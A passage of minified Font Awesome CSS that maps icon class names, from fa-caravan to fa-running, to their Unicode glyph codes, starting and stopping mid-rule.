"}.fa-caravan:before{content:"\f8ff"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-up:before{content:"\f0d8"}.fa-carrot:before{content:"\f787"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-flatbed:before,.fa-dolly-flatbed:before{content:"\f474"}.fa-cart-flatbed-suitcase:before,.fa-luggage-cart:before{content:"\f59d"}.fa-cart-plus:before{content:"\f217"}.fa-cart-shopping:before,.fa-shopping-cart:before{content:"\f07a"}.fa-cash-register:before{content:"\f788"}.fa-cat:before{content:"\f6be"}.fa-cedi-sign:before{content:"\e0df"}.fa-cent-sign:before{content:"\e3f5"}.fa-certificate:before{content:"\f0a3"}.fa-chair:before{content:"\f6c0"}.fa-blackboard:before,.fa-chalkboard:before{content:"\f51b"}.fa-chalkboard-teacher:before,.fa-chalkboard-user:before{content:"\f51c"}.fa-champagne-glasses:before,.fa-glass-cheers:before{content:"\f79f"}.fa-charging-station:before{content:"\f5e7"}.fa-area-chart:before,.fa-chart-area:before{content:"\f1fe"}.fa-bar-chart:before,.fa-chart-bar:before{content:"\f080"}.fa-chart-column:before{content:"\e0e3"}.fa-chart-gantt:before{content:"\e0e4"}.fa-chart-line:before,.fa-line-chart:before{content:"\f201"}.fa-chart-pie:before,.fa-pie-chart:before{content:"\f200"}.fa-check:before{content:"\f00c"}.fa-check-double:before{content:"\f560"}.fa-check-to-slot:before,.fa-vote-yea:before{content:"\f772"}.fa-cheese:before{content:"\f7ef"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-board:before{content:"\f43c"}.fa-chess-king:before{content:"\f43f"}.fa-chess-knight:before{content:"\f441"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-queen:before{content:"\f445"}.fa-chess-rook:before{content:"\f447"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-church:before{content:"\f51d"}.fa-circle:before{content:"\f111"}.fa-arrow-circle-down:before,.fa-circle-arrow-down:before{content:"\f0ab"}.fa-arrow-circle-left:before,.fa-circle-arrow-left:before{content:"\f0a8"}.fa-arrow-circle-right:before,.fa-circle-arrow-right:before{content:"\f0a9"}.fa-arrow-circle-up:before,.fa-circle-arrow-up:before{content:"\f0aa"}.fa-check-circle:before,.fa-circle-check:before{content:"\f058"}.fa-chevron-circle-down:before,.fa-circle-chevron-down:before{content:"\f13a"}.fa-chevron-circle-left:before,.fa-circle-chevron-left:before{content:"\f137"}.fa-chevron-circle-right:before,.fa-circle-chevron-right:before{content:"\f138"}.fa-chevron-circle-up:before,.fa-circle-chevron-up:before{content:"\f139"}.fa-circle-dollar-to-slot:before,.fa-donate:before{content:"\f4b9"}.fa-circle-dot:before,.fa-dot-circle:before{content:"\f192"}.fa-arrow-alt-circle-down:before,.fa-circle-down:before{content:"\f358"}.fa-circle-exclamation:before,.fa-exclamation-circle:before{content:"\f06a"}.fa-circle-h:before,.fa-hospital-symbol:before{content:"\f47e"}.fa-adjust:before,.fa-circle-half-stroke:before{content:"\f042"}.fa-circle-info:before,.fa-info-circle:before{content:"\f05a"}.fa-arrow-alt-circle-left:before,.fa-circle-left:before{content:"\f359"}.fa-circle-minus:before,.fa-minus-circle:before{content:"\f056"}.fa-circle-notch:before{content:"\f1ce"}.fa-circle-pause:before,.fa-pause-circle:before{content:"\f28b"}.fa-circle-play:before,.fa-play-circle:before{content:"\f144"}.fa-circle-plus:before,.fa-plus-circle:before{content:"\f055"}.fa-circle-question:before,.fa-question-circle:before{content:"\f059"}.fa-circle-radiation:before,.fa-radiation-alt:before{content:"\f7ba"}.fa-arrow-alt-circle-right:before,.fa-circle-right:before{content:"\f35a"}.fa-circle-stop:before,.fa-stop-circle:before{content:"\f28d"}.fa-arrow-alt-circle-up:before,.fa-circle-up:before{content:"\f35b"}.fa-circle-user:before,.fa-user-circle:before{content:"\f2bd"}.fa-circle-xmark:before,.fa-times-circle:before,.fa-xmark-circle:before{content:"\f057"}.fa-city:before{content:"\f64f"}.fa-clapperboard:before{content:"\e131"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clock-four:before,.fa-clock:before{content:"\f017"}.fa-clock-rotate-left:before,.fa-history:before{content:"\f1da"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-arrow-down:before,.fa-cloud-download-alt:before,.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-arrow-up:before,.fa-cloud-upload-alt:before,.fa-cloud-upload:before{content:"\f0ee"}.fa-cloud-meatball:before{content:"\f73b"}.fa-cloud-moon:before{content:"\f6c3"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-cloud-rain:before{content:"\f73d"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-clover:before{content:"\e139"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-code-commit:before{content:"\f386"}.fa-code-compare:before{content:"\e13a"}.fa-code-fork:before{content:"\e13b"}.fa-code-merge:before{content:"\f387"}.fa-code-pull-request:before{content:"\e13c"}.fa-coins:before{content:"\f51e"}.fa-colon-sign:before{content:"\e140"}.fa-comment:before{content:"\f075"}.fa-comment-dollar:before{content:"\f651"}.fa-comment-dots:before,.fa-commenting:before{content:"\f4ad"}.fa-comment-medical:before{content:"\f7f5"}.fa-comment-slash:before{content:"\f4b3"}.fa-comment-sms:before,.fa-sms:before{content:"\f7cd"}.fa-comments:before{content:"\f086"}.fa-comments-dollar:before{content:"\f653"}.fa-compact-disc:before{content:"\f51f"}.fa-compass:before{content:"\f14e"}.fa-compass-drafting:before,.fa-drafting-compass:before{content:"\f568"}.fa-compress:before{content:"\f066"}.fa-computer-mouse:before,.fa-mouse:before{content:"\f8cc"}.fa-cookie:before{content:"\f563"}.fa-cookie-bite:before{content:"\f564"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-couch:before{content:"\f4b8"}.fa-credit-card-alt:before,.fa-credit-card:before{content:"\f09d"}.fa-crop:before{content:"\f125"}.fa-crop-alt:before,.fa-crop-simple:before{content:"\f565"}.fa-cross:before{content:"\f654"}.fa-crosshairs:before{content:"\f05b"}.fa-crow:before{content:"\f520"}.fa-crown:before{content:"\f521"}.fa-crutch:before{content:"\f7f7"}.fa-cruzeiro-sign:before{content:"\e152"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-d:before{content:"\44"}.fa-database:before{content:"\f1c0"}.fa-backspace:before,.fa-delete-left:before{content:"\f55a"}.fa-democrat:before{content:"\f747"}.fa-desktop-alt:before,.fa-desktop:before{content:"\f390"}.fa-dharmachakra:before{content:"\f655"}.fa-diagram-next:before{content:"\e476"}.fa-diagram-predecessor:before{content:"\e477"}.fa-diagram-project:before,.fa-project-diagram:before{content:"\f542"}.fa-diagram-successor:before{content:"\e47a"}.fa-diamond:before{content:"\f219"}.fa-diamond-turn-right:before,.fa-directions:before{content:"\f5eb"}.fa-dice:before{content:"\f522"}.fa-dice-d20:before{content:"\f6cf"}.fa-dice-d6:before{content:"\f6d1"}.fa-dice-five:before{content:"\f523"}.fa-dice-four:before{content:"\f524"}.fa-dice-one:before{content:"\f525"}.fa-dice-six:before{content:"\f526"}.fa-dice-three:before{content:"\f527"}.fa-dice-two:before{content:"\f528"}.fa-disease:before{content:"\f7fa"}.fa-divide:before{content:"\f529"}.fa-dna:before{content:"\f471"}.fa-dog:before{content:"\f6d3"}.fa-dollar-sign:before,.fa-dollar:before,.fa-usd:before{content:"\24"}.fa-dolly-box:before,.fa-dolly:before{content:"\f472"}.fa-dong-sign:before{content:"\e169"}.fa-door-closed:before{content:"\f52a"}.fa-door-open:before{content:"\f52b"}.fa-dove:before{content:"\f4ba"}.fa-compress-alt:before,.fa-down-left-and-up-right-to-center:before{content:"\f422"}.fa-down-long:before,.fa-long-arrow-alt-down:before{content:"\f309"}.fa-download:before{content:"\f019"}.fa-dragon:before{content:"\f6d5"}.fa-draw-polygon:before{content:"\f5ee"}.fa-droplet:before,.fa-tint:before{content:"\f043"}.fa-droplet-slash:before,.fa-tint-slash:before{content:"\f5c7"}.fa-drum:before{content:"\f569"}.fa-drum-steelpan:before{content:"\f56a"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-dumbbell:before{content:"\f44b"}.fa-dumpster:before{content:"\f793"}.fa-dumpster-fire:before{content:"\f794"}.fa-dungeon:before{content:"\f6d9"}.fa-e:before{content:"\45"}.fa-deaf:before,.fa-deafness:before,.fa-ear-deaf:before,.fa-hard-of-hearing:before{content:"\f2a4"}.fa-assistive-listening-systems:before,.fa-ear-listen:before{content:"\f2a2"}.fa-earth-africa:before,.fa-globe-africa:before{content:"\f57c"}.fa-earth-america:before,.fa-earth-americas:before,.fa-earth:before,.fa-globe-americas:before{content:"\f57d"}.fa-earth-asia:before,.fa-globe-asia:before{content:"\f57e"}.fa-earth-europe:before,.fa-globe-europe:before{content:"\f7a2"}.fa-earth-oceania:before,.fa-globe-oceania:before{content:"\e47b"}.fa-egg:before{content:"\f7fb"}.fa-eject:before{content:"\f052"}.fa-elevator:before{content:"\e16d"}.fa-ellipsis-h:before,.fa-ellipsis:before{content:"\f141"}.fa-ellipsis-v:before,.fa-ellipsis-vertical:before{content:"\f142"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-text:before{content:"\f658"}.fa-envelopes-bulk:before,.fa-mail-bulk:before{content:"\f674"}.fa-equals:before{content:"\3d"}.fa-eraser:before{content:"\f12d"}.fa-ethernet:before{content:"\f796"}.fa-eur:before,.fa-euro-sign:before,.fa-euro:before{content:"\f153"}.fa-exclamation:before{content:"\21"}.fa-expand:before{content:"\f065"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper-empty:before,.fa-eye-dropper:before,.fa-eyedropper:before{content:"\f1fb"}.fa-eye-low-vision:before,.fa-low-vision:before{content:"\f2a8"}.fa-eye-slash:before{content:"\f070"}.fa-f:before{content:"\46"}.fa-angry:before,.fa-face-angry:before{content:"\f556"}.fa-dizzy:before,.fa-face-dizzy:before{content:"\f567"}.fa-face-flushed:before,.fa-flushed:before{content:"\f579"}.fa-face-frown:before,.fa-frown:before{content:"\f119"}.fa-face-frown-open:before,.fa-frown-open:before{content:"\f57a"}.fa-face-grimace:before,.fa-grimace:before{content:"\f57f"}.fa-face-grin:before,.fa-grin:before{content:"\f580"}.fa-face-grin-beam:before,.fa-grin-beam:before{content:"\f582"}.fa-face-grin-beam-sweat:before,.fa-grin-beam-sweat:before{content:"\f583"}.fa-face-grin-hearts:before,.fa-grin-hearts:before{content:"\f584"}.fa-face-grin-squint:before,.fa-grin-squint:before{content:"\f585"}.fa-face-grin-squint-tears:before,.fa-grin-squint-tears:before{content:"\f586"}.fa-face-grin-stars:before,.fa-grin-stars:before{content:"\f587"}.fa-face-grin-tears:before,.fa-grin-tears:before{content:"\f588"}.fa-face-grin-tongue:before,.fa-grin-tongue:before{content:"\f589"}.fa-face-grin-tongue-squint:before,.fa-grin-tongue-squint:before{content:"\f58a"}.fa-face-grin-tongue-wink:before,.fa-grin-tongue-wink:before{content:"\f58b"}.fa-face-grin-wide:before,.fa-grin-alt:before{content:"\f581"}.fa-face-grin-wink:before,.fa-grin-wink:before{content:"\f58c"}.fa-face-kiss:before,.fa-kiss:before{content:"\f596"}.fa-face-kiss-beam:before,.fa-kiss-beam:before{content:"\f597"}.fa-face-kiss-wink-heart:before,.fa-kiss-wink-heart:before{content:"\f598"}.fa-face-laugh:before,.fa-laugh:before{content:"\f599"}.fa-face-laugh-beam:before,.fa-laugh-beam:before{content:"\f59a"}.fa-face-laugh-squint:before,.fa-laugh-squint:before{content:"\f59b"}.fa-face-laugh-wink:before,.fa-laugh-wink:before{content:"\f59c"}.fa-face-meh:before,.fa-meh:before{content:"\f11a"}.fa-face-meh-blank:before,.fa-meh-blank:before{content:"\f5a4"}.fa-face-rolling-eyes:before,.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-face-sad-cry:before,.fa-sad-cry:before{content:"\f5b3"}.fa-face-sad-tear:before,.fa-sad-tear:before{content:"\f5b4"}.fa-face-smile:before,.fa-smile:before{content:"\f118"}.fa-face-smile-beam:before,.fa-smile-beam:before{content:"\f5b8"}.fa-face-smile-wink:before,.fa-smile-wink:before{content:"\f4da"}.fa-face-surprise:before,.fa-surprise:before{content:"\f5c2"}.fa-face-tired:before,.fa-tired:before{content:"\f5c8"}.fa-fan:before{content:"\f863"}.fa-faucet:before{content:"\e005"}.fa-fax:before{content:"\f1ac"}.fa-feather:before{content:"\f52d"}.fa-feather-alt:before,.fa-feather-pointed:before{content:"\f56b"}.fa-file:before{content:"\f15b"}.fa-file-arrow-down:before,.fa-file-download:before{content:"\f56d"}.fa-file-arrow-up:before,.fa-file-upload:before{content:"\f574"}.fa-file-audio:before{content:"\f1c7"}.fa-file-code:before{content:"\f1c9"}.fa-file-contract:before{content:"\f56c"}.fa-file-csv:before{content:"\f6dd"}.fa-file-excel:before{content:"\f1c3"}.fa-arrow-right-from-file:before,.fa-file-export:before{content:"\f56e"}.fa-file-image:before{content:"\f1c5"}.fa-arrow-right-to-file:before,.fa-file-import:before{content:"\f56f"}.fa-file-invoice:before{content:"\f570"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-file-alt:before,.fa-file-lines:before,.fa-file-text:before{content:"\f15c"}.fa-file-medical:before{content:"\f477"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-prescription:before{content:"\f572"}.fa-file-signature:before{content:"\f573"}.fa-file-video:before{content:"\f1c8"}.fa-file-medical-alt:before,.fa-file-waveform:before{content:"\f478"}.fa-file-word:before{content:"\f1c2"}.fa-file-archive:before,.fa-file-zipper:before{content:"\f1c6"}.fa-fill:before{content:"\f575"}.fa-fill-drip:before{content:"\f576"}.fa-film:before{content:"\f008"}.fa-filter:before{content:"\f0b0"}.fa-filter-circle-dollar:before,.fa-funnel-dollar:before{content:"\f662"}.fa-filter-circle-xmark:before{content:"\e17b"}.fa-fingerprint:before{content:"\f577"}.fa-fire:before{content:"\f06d"}.fa-fire-extinguisher:before{content:"\f134"}.fa-fire-alt:before,.fa-fire-flame-curved:before{content:"\f7e4"}.fa-burn:before,.fa-fire-flame-simple:before{content:"\f46a"}.fa-fish:before{content:"\f578"}.fa-flag:before{content:"\f024"}.fa-flag-checkered:before{content:"\f11e"}.fa-flag-usa:before{content:"\f74d"}.fa-flask:before{content:"\f0c3"}.fa-floppy-disk:before,.fa-save:before{content:"\f0c7"}.fa-florin-sign:before{content:"\e184"}.fa-folder:before{content:"\f07b"}.fa-folder-minus:before{content:"\f65d"}.fa-folder-open:before{content:"\f07c"}.fa-folder-plus:before{content:"\f65e"}.fa-folder-tree:before{content:"\f802"}.fa-font:before{content:"\f031"}.fa-football-ball:before,.fa-football:before{content:"\f44e"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before,.fa-forward-fast:before{content:"\f050"}.fa-forward-step:before,.fa-step-forward:before{content:"\f051"}.fa-franc-sign:before{content:"\e18f"}.fa-frog:before{content:"\f52e"}.fa-futbol-ball:before,.fa-futbol:before,.fa-soccer-ball:before{content:"\f1e3"}.fa-g:before{content:"\47"}.fa-gamepad:before{content:"\f11b"}.fa-gas-pump:before{content:"\f52f"}.fa-dashboard:before,.fa-gauge-med:before,.fa-gauge:before,.fa-tachometer-alt-average:before{content:"\f624"}.fa-gauge-high:before,.fa-tachometer-alt-fast:before,.fa-tachometer-alt:before{content:"\f625"}.fa-gauge-simple-med:before,.fa-gauge-simple:before,.fa-tachometer-average:before{content:"\f629"}.fa-gauge-simple-high:before,.fa-tachometer-fast:before,.fa-tachometer:before{content:"\f62a"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-ghost:before{content:"\f6e2"}.fa-gift:before{content:"\f06b"}.fa-gifts:before{content:"\f79c"}.fa-glasses:before{content:"\f530"}.fa-globe:before{content:"\f0ac"}.fa-golf-ball-tee:before,.fa-golf-ball:before{content:"\f450"}.fa-gopuram:before{content:"\f664"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}.fa-greater-than:before{content:"\3e"}.fa-greater-than-equal:before{content:"\f532"}.fa-grip-horizontal:before,.fa-grip:before{content:"\f58d"}.fa-grip-lines:before{content:"\f7a4"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-grip-vertical:before{content:"\f58e"}.fa-guarani-sign:before{content:"\e19a"}.fa-guitar:before{content:"\f7a6"}.fa-gun:before{content:"\e19b"}.fa-h:before{content:"\48"}.fa-hammer:before{content:"\f6e3"}.fa-hamsa:before{content:"\f665"}.fa-hand-paper:before,.fa-hand:before{content:"\f256"}.fa-hand-back-fist:before,.fa-hand-rock:before{content:"\f255"}.fa-allergies:before,.fa-hand-dots:before{content:"\f461"}.fa-fist-raised:before,.fa-hand-fist:before{content:"\f6de"}.fa-hand-holding:before{content:"\f4bd"}.fa-hand-holding-dollar:before,.fa-hand-holding-usd:before{content:"\f4c0"}.fa-hand-holding-droplet:before,.fa-hand-holding-water:before{content:"\f4c1"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-hand-holding-medical:before{content:"\e05c"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-middle-finger:before{content:"\f806"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-sparkles:before{content:"\e05d"}.fa-hand-spock:before{content:"\f259"}.fa-hands:before,.fa-sign-language:before,.fa-signing:before{content:"\f2a7"}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before,.fa-hands-american-sign-language-interpreting:before,.fa-hands-asl-interpreting:before{content:"\f2a3"}.fa-hands-bubbles:before,.fa-hands-wash:before{content:"\e05e"}.fa-hands-clapping:before{content:"\e1a8"}.fa-hands-holding:before{content:"\f4c2"}.fa-hands-praying:before,.fa-praying-hands:before{content:"\f684"}.fa-handshake:before{content:"\f2b5"}.fa-hands-helping:before,.fa-handshake-angle:before{content:"\f4c4"}.fa-handshake-alt-slash:before,.fa-handshake-simple-slash:before{content:"\e05f"}.fa-handshake-slash:before{content:"\e060"}.fa-hanukiah:before{content:"\f6e6"}.fa-hard-drive:before,.fa-hdd:before{content:"\f0a0"}.fa-hashtag:before{content:"\23"}.fa-hat-cowboy:before{content:"\f8c0"}.fa-hat-cowboy-side:before{content:"\f8c1"}.fa-hat-wizard:before{content:"\f6e8"}.fa-head-side-cough:before{content:"\e061"}.fa-head-side-cough-slash:before{content:"\e062"}.fa-head-side-mask:before{content:"\e063"}.fa-head-side-virus:before{content:"\e064"}.fa-header:before,.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-headphones-alt:before,.fa-headphones-simple:before{content:"\f58f"}.fa-headset:before{content:"\f590"}.fa-heart:before{content:"\f004"}.fa-heart-broken:before,.fa-heart-crack:before{content:"\f7a9"}.fa-heart-pulse:before,.fa-heartbeat:before{content:"\f21e"}.fa-helicopter:before{content:"\f533"}.fa-hard-hat:before,.fa-hat-hard:before,.fa-helmet-safety:before{content:"\f807"}.fa-highlighter:before{content:"\f591"}.fa-hippo:before{content:"\f6ed"}.fa-hockey-puck:before{content:"\f453"}.fa-holly-berry:before{content:"\f7aa"}.fa-horse:before{content:"\f6f0"}.fa-horse-head:before{content:"\f7ab"}.fa-hospital-alt:before,.fa-hospital-wide:before,.fa-hospital:before{content:"\f0f8"}.fa-hospital-user:before{content:"\f80d"}.fa-hot-tub-person:before,.fa-hot-tub:before{content:"\f593"}.fa-hotdog:before{content:"\f80f"}.fa-hotel:before{content:"\f594"}.fa-hourglass-2:before,.fa-hourglass-half:before,.fa-hourglass:before{content:"\f254"}.fa-hourglass-empty:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-home-alt:before,.fa-home-lg-alt:before,.fa-home:before,.fa-house:before{content:"\f015"}.fa-home-lg:before,.fa-house-chimney:before{content:"\e3af"}.fa-house-chimney-crack:before,.fa-house-damage:before{content:"\f6f1"}.fa-clinic-medical:before,.fa-house-chimney-medical:before{content:"\f7f2"}.fa-house-chimney-user:before{content:"\e065"}.fa-house-chimney-window:before{content:"\e00d"}.fa-house-crack:before{content:"\e3b1"}.fa-house-laptop:before,.fa-laptop-house:before{content:"\e066"}.fa-house-medical:before{content:"\e3b2"}.fa-home-user:before,.fa-house-user:before{content:"\e1b0"}.fa-hryvnia-sign:before,.fa-hryvnia:before{content:"\f6f2"}.fa-i:before{content:"\49"}.fa-i-cursor:before{content:"\f246"}.fa-ice-cream:before{content:"\f810"}.fa-icicles:before{content:"\f7ad"}.fa-heart-music-camera-bolt:before,.fa-icons:before{content:"\f86d"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before,.fa-id-card-clip:before{content:"\f47f"}.fa-igloo:before{content:"\f7ae"}.fa-image:before{content:"\f03e"}.fa-image-portrait:before,.fa-portrait:before{content:"\f3e0"}.fa-images:before{content:"\f302"}.fa-inbox:before{content:"\f01c"}.fa-indent:before{content:"\f03c"}.fa-indian-rupee-sign:before,.fa-indian-rupee:before,.fa-inr:before{content:"\e1bc"}.fa-industry:before{content:"\f275"}.fa-infinity:before{content:"\f534"}.fa-info:before{content:"\f129"}.fa-italic:before{content:"\f033"}.fa-j:before{content:"\4a"}.fa-jedi:before{content:"\f669"}.fa-fighter-jet:before,.fa-jet-fighter:before{content:"\f0fb"}.fa-joint:before{content:"\f595"}.fa-k:before{content:"\4b"}.fa-kaaba:before{content:"\f66b"}.fa-key:before{content:"\f084"}.fa-keyboard:before{content:"\f11c"}.fa-khanda:before{content:"\f66d"}.fa-kip-sign:before{content:"\e1c4"}.fa-first-aid:before,.fa-kit-medical:before{content:"\f479"}.fa-kiwi-bird:before{content:"\f535"}.fa-l:before{content:"\4c"}.fa-landmark:before{content:"\f66f"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-laptop-medical:before{content:"\f812"}.fa-lari-sign:before{content:"\e1c8"}.fa-layer-group:before{content:"\f5fd"}.fa-leaf:before{content:"\f06c"}.fa-left-long:before,.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-arrows-alt-h:before,.fa-left-right:before{content:"\f337"}.fa-lemon:before{content:"\f094"}.fa-less-than:before{content:"\3c"}.fa-less-than-equal:before{content:"\f537"}.fa-life-ring:before{content:"\f1cd"}.fa-lightbulb:before{content:"\f0eb"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-chain-broken:before,.fa-chain-slash:before,.fa-link-slash:before,.fa-unlink:before{content:"\f127"}.fa-lira-sign:before{content:"\f195"}.fa-list-squares:before,.fa-list:before{content:"\f03a"}.fa-list-check:before,.fa-tasks:before{content:"\f0ae"}.fa-list-1-2:before,.fa-list-numeric:before,.fa-list-ol:before{content:"\f0cb"}.fa-list-dots:before,.fa-list-ul:before{content:"\f0ca"}.fa-litecoin-sign:before{content:"\e1d3"}.fa-location-arrow:before{content:"\f124"}.fa-location-crosshairs:before,.fa-location:before{content:"\f601"}.fa-location-dot:before,.fa-map-marker-alt:before{content:"\f3c5"}.fa-location-pin:before,.fa-map-marker:before{content:"\f041"}.fa-lock:before{content:"\f023"}.fa-lock-open:before{content:"\f3c1"}.fa-lungs:before{content:"\f604"}.fa-lungs-virus:before{content:"\e067"}.fa-m:before{content:"\4d"}.fa-magnet:before{content:"\f076"}.fa-magnifying-glass:before,.fa-search:before{content:"\f002"}.fa-magnifying-glass-dollar:before,.fa-search-dollar:before{content:"\f688"}.fa-magnifying-glass-location:before,.fa-search-location:before{content:"\f689"}.fa-magnifying-glass-minus:before,.fa-search-minus:before{content:"\f010"}.fa-magnifying-glass-plus:before,.fa-search-plus:before{content:"\f00e"}.fa-manat-sign:before{content:"\e1d5"}.fa-map:before{content:"\f279"}.fa-map-location:before,.fa-map-marked:before{content:"\f59f"}.fa-map-location-dot:before,.fa-map-marked-alt:before{content:"\f5a0"}.fa-map-pin:before{content:"\f276"}.fa-marker:before{content:"\f5a1"}.fa-mars:before{content:"\f222"}.fa-mars-and-venus:before{content:"\f224"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before,.fa-mars-stroke-right:before{content:"\f22b"}.fa-mars-stroke-up:before,.fa-mars-stroke-v:before{content:"\f22a"}.fa-glass-martini-alt:before,.fa-martini-glass:before{content:"\f57b"}.fa-cocktail:before,.fa-martini-glass-citrus:before{content:"\f561"}.fa-glass-martini:before,.fa-martini-glass-empty:before{content:"\f000"}.fa-mask:before{content:"\f6fa"}.fa-mask-face:before{content:"\e1d7"}.fa-masks-theater:before,.fa-theater-masks:before{content:"\f630"}.fa-expand-arrows-alt:before,.fa-maximize:before{content:"\f31e"}.fa-medal:before{content:"\f5a2"}.fa-memory:before{content:"\f538"}.fa-menorah:before{content:"\f676"}.fa-mercury:before{content:"\f223"}.fa-comment-alt:before,.fa-message:before{content:"\f27a"}.fa-meteor:before{content:"\f753"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before,.fa-microphone-lines:before{content:"\f3c9"}.fa-microphone-alt-slash:before,.fa-microphone-lines-slash:before{content:"\f539"}.fa-microphone-slash:before{content:"\f131"}.fa-microscope:before{content:"\f610"}.fa-mill-sign:before{content:"\e1ed"}.fa-compress-arrows-alt:before,.fa-minimize:before{content:"\f78c"}.fa-minus:before,.fa-subtract:before{content:"\f068"}.fa-mitten:before{content:"\f7b5"}.fa-mobile-android:before,.fa-mobile-phone:before,.fa-mobile:before{content:"\f3ce"}.fa-mobile-button:before{content:"\f10b"}.fa-mobile-alt:before,.fa-mobile-screen-button:before{content:"\f3cd"}.fa-money-bill:before{content:"\f0d6"}.fa-money-bill-1:before,.fa-money-bill-alt:before{content:"\f3d1"}.fa-money-bill-1-wave:before,.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-money-bill-wave:before{content:"\f53a"}.fa-money-check:before{content:"\f53c"}.fa-money-check-alt:before,.fa-money-check-dollar:before{content:"\f53d"}.fa-monument:before{content:"\f5a6"}.fa-moon:before{content:"\f186"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-mosque:before{content:"\f678"}.fa-motorcycle:before{content:"\f21c"}.fa-mountain:before{content:"\f6fc"}.fa-mug-hot:before{content:"\f7b6"}.fa-coffee:before,.fa-mug-saucer:before{content:"\f0f4"}.fa-music:before{content:"\f001"}.fa-n:before{content:"\4e"}.fa-naira-sign:before{content:"\e1f6"}.fa-network-wired:before{content:"\f6ff"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-not-equal:before{content:"\f53e"}.fa-note-sticky:before,.fa-sticky-note:before{content:"\f249"}.fa-notes-medical:before{content:"\f481"}.fa-o:before{content:"\4f"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-oil-can:before{content:"\f613"}.fa-om:before{content:"\f679"}.fa-otter:before{content:"\f700"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-p:before{content:"\50"}.fa-pager:before{content:"\f815"}.fa-paint-roller:before{content:"\f5aa"}.fa-paint-brush:before,.fa-paintbrush:before{content:"\f1fc"}.fa-palette:before{content:"\f53f"}.fa-pallet:before{content:"\f482"}.fa-panorama:before{content:"\e209"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\f1dd"}.fa-passport:before{content:"\f5ab"}.fa-file-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-pause:before{content:"\f04c"}.fa-paw:before{content:"\f1b0"}.fa-peace:before{content:"\f67c"}.fa-pen:before{content:"\f304"}.fa-pen-alt:before,.fa-pen-clip:before{content:"\f305"}.fa-pen-fancy:before{content:"\f5ac"}.fa-pen-nib:before{content:"\f5ad"}.fa-pen-ruler:before,.fa-pencil-ruler:before{content:"\f5ae"}.fa-edit:before,.fa-pen-to-square:before{content:"\f044"}.fa-pencil-alt:before,.fa-pencil:before{content:"\f303"}.fa-people-arrows-left-right:before,.fa-people-arrows:before{content:"\e068"}.fa-people-carry-box:before,.fa-people-carry:before{content:"\f4ce"}.fa-pepper-hot:before{content:"\f816"}.fa-percent:before,.fa-percentage:before{content:"\25"}.fa-male:before,.fa-person:before{content:"\f183"}.fa-biking:before,.fa-person-biking:before{content:"\f84a"}.fa-person-booth:before{content:"\f756"}.fa-diagnoses:before,.fa-person-dots-from-line:before{content:"\f470"}.fa-female:before,.fa-person-dress:before{content:"\f182"}.fa-hiking:before,.fa-person-hiking:before{content:"\f6ec"}.fa-person-praying:before,.fa-pray:before{content:"\f683"}.fa-person-running:before,.fa-running:b